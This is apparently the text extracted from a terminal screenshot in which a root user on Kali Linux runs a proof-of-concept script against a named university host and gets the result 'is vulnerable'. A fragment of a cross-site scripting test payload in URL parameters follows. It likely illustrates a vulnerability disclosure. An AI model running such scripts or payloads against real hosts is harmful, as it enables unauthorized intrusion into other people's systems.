 root@kali: ~/Documents
File Edit View Search Terminal Help
root@kali:~/Documents# ./PoC* http://isepsn03.it.ntnu.no
http://isepsn03.it.ntnu.no is vulnerable
root@kali:~/Documents#
=<script>alert('Here is a XSS')</script>&Refresh_rate=1337&Time_period=1337".for